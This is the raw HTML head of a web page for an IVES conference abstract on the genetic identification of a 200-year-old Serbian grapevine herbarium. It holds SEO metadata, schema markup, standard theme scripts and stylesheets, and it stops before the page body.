

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/38724/
body_size: 19739
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Genetic identification of 200-year-old Serbian grapevine herbarium • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Botanist Andreas Raphael Wolny collected a grapevine herbarium from 1812-1824 in Sremski Karlovci (wine region of Vojvodina, Serbia), which represents local cultivated grapevine diversity before the introduction of grape phylloxera in the region. The herbarium comprises over 100 samples organized into two subcollections based on berry colour (red and white varieties), totaling 47 different grape varieties. The objective of this study was to investigate the historical varietal assortment of Balkan and Pannonian winegrowing areas with long viticulture traditions." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/38724/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Genetic identification of 200-year-old Serbian grapevine herbarium • IVES" />
		<meta property="og:description" content="Botanist Andreas Raphael Wolny collected a grapevine herbarium from 1812-1824 in Sremski Karlovci (wine region of Vojvodina, Serbia), which represents local cultivated grapevine diversity before the introduction of grape phylloxera in the region. The herbarium comprises over 100 samples organized into two subcollections based on berry colour (red and white varieties), totaling 47 different grape varieties. The objective of this study was to investigate the historical varietal assortment of Balkan and Pannonian winegrowing areas with long viticulture traditions." />
		<meta property="og:url" content="https://ives-openscience.eu/38724/" />
		<meta property="article:published_time" content="2023-10-03T15:02:44+00:00" />
		<meta property="article:modified_time" content="2023-10-23T09:34:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Genetic identification of 200-year-old Serbian grapevine herbarium • IVES" />
		<meta name="twitter:description" content="Botanist Andreas Raphael Wolny collected a grapevine herbarium from 1812-1824 in Sremski Karlovci (wine region of Vojvodina, Serbia), which represents local cultivated grapevine diversity before the introduction of grape phylloxera in the region. The herbarium comprises over 100 samples organized into two subcollections based on berry colour (red and white varieties), totaling 47 different grape varieties. The objective of this study was to investigate the historical varietal assortment of Balkan and Pannonian winegrowing areas with long viticulture traditions." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/38724\/#blogposting","name":"Genetic identification of 200-year-old Serbian grapevine herbarium \u2022 IVES","headline":"Genetic identification of 200-year-old Serbian grapevine herbarium","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2023-10-03T17:02:44+02:00","dateModified":"2023-10-23T11:34:44+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/38724\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/38724\/#webpage"},"articleSection":"2ICGWS-2023, Flash - Grapevine genetics and improvement, International Congress on Grapevine and Wine Sciences, IVES Conference Series, 2ICGWS, ICGWS, ICGWS 2023, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/38724\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/#listItem","name":"International Congress on Grapevine and Wine Sciences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/#listItem","position":3,"name":"International Congress on Grapevine and Wine Sciences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/2icgws-2023\/#listItem","name":"2ICGWS-2023"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/2icgws-2023\/#listItem","position":4,"name":"2ICGWS-2023","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/2icgws-2023\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/2icgws-2023\/flash-grapevine-genetics-and-improvement\/#listItem","name":"Flash - Grapevine genetics and improvement"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/#listItem","name":"International Congress on Grapevine and Wine Sciences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/2icgws-2023\/flash-grapevine-genetics-and-improvement\/#listItem","position":5,"name":"Flash - Grapevine genetics and improvement","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/2icgws-2023\/flash-grapevine-genetics-and-improvement\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/38724\/#listItem","name":"Genetic identification of 200-year-old Serbian grapevine herbarium"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/2icgws-2023\/#listItem","name":"2ICGWS-2023"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/38724\/#listItem","position":6,"name":"Genetic identification of 200-year-old Serbian grapevine herbarium","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-congress-on-grapevine-and-wine-sciences\/2icgws-2023\/flash-grapevine-genetics-and-improvement\/#listItem","name":"Flash - Grapevine genetics and improvement"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/38724\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/38724\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/38724\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/38724\/#webpage","url":"https:\/\/ives-openscience.eu\/38724\/","name":"Genetic identification of 200-year-old Serbian grapevine herbarium \u2022 IVES","description":"Botanist Andreas Raphael Wolny collected a grapevine herbarium from 1812-1824 in Sremski Karlovci (wine region of Vojvodina, Serbia), which represents local cultivated grapevine diversity before the introduction of grape phylloxera in the region. The herbarium comprises over 100 samples organized into two subcollections based on berry colour (red and white varieties), totaling 47 different grape varieties. The objective of this study was to investigate the historical varietal assortment of Balkan and Pannonian winegrowing areas with long viticulture traditions.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/38724\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2023-10-03T17:02:44+02:00","dateModified":"2023-10-23T11:34:44+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F38724%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F38724%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
